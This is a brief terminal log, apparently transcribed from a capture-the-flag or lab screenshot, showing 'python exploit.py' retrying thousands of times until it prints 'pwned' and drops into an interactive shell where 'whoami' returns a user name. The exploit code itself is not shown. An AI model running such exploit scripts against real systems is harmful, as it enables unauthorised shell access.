 python exploit.py
[*] Times : 2548
[*] Times : 2549
[*] Times : 2550
[*] Times : 2551
[*] Times : 2552
[*] Times : 2553
[*] Times : 2554
[*] Times : 2555
[*] Times : 2556
[*] Times : 2557
[*] Times : 2558
[*] Times : 2559
[*] Times : 2560
[*] Times : 2561
[*] Times : 2562
[*] Times : 2563
[*] Times : 2564
[+] pwned_at_times_2564
[*] Switching to interactive mode
$ whoami
ljp
$